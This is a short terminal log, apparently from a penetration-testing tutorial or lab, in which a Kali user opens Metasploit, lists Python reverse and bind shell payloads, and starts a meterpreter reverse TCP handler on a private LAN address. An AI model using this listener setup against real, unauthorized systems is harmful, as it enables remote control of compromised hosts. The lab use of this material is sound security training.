 Shell No. 1
root@KaliLinux:~/Desktop/Webserver# msfconsole
To boldly go where no
shell has gone before
=[ metasploit v6.0.28-dev ]
+ -- --=[ 2098 exploits - 1128 auxiliary - 356 post ]
+ -- --=[ 592 payloads - 45 encoders - 10 nops ]
+ -- --=[ 7 evasion ]
Metasploit tip: View all productivity tips with the
tips command
[*] Starting persistent handler(s)...
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload python/
set payload python/meterpreter/bind_tcp set payload python/meterpreter/reverse_tcp_ssl set payload python/meterpreter_reverse_tcp set payload python/shell_reverse_tcp_ssl
set payload python/meterpreter/bind_tcp_uuid set payload python/meterpreter/reverse_tcp_uuid set payload python/pingback_bind_tcp set payload python/shell_reverse_udp
set payload python/meterpreter/reverse_http set payload python/meterpreter_bind_tcp set payload python/pingback_reverse_tcp
set payload python/meterpreter/reverse_https set payload python/meterpreter_reverse_http set payload python/shell_bind_tcp
set payload python/meterpreter/reverse_tcp set payload python/meterpreter_reverse_https set payload python/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload python/
set payload python/meterpreter/bind_tcp set payload python/meterpreter/reverse_tcp_ssl set payload python/meterpreter_reverse_tcp set payload python/shell_reverse_tcp_ssl
set payload python/meterpreter/bind_tcp_uuid set payload python/meterpreter/reverse_tcp_uuid set payload python/pingback_bind_tcp set payload python/shell_reverse_udp
set payload python/meterpreter/reverse_http set payload python/meterpreter_bind_tcp set payload python/pingback_reverse_tcp
set payload python/meterpreter/reverse_https set payload python/meterpreter_reverse_http set payload python/shell_bind_tcp
set payload python/meterpreter/reverse_tcp set payload python/meterpreter_reverse_https set payload python/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload python/meterpreter/reverse_tcp
payload ⇒ python/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LHOST 192.168.1.21
LHOST ⇒ 192.168.1.21
msf6 exploit(multi/handler) > set LPORT 1234
LPORT ⇒ 1234
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.1.21:1234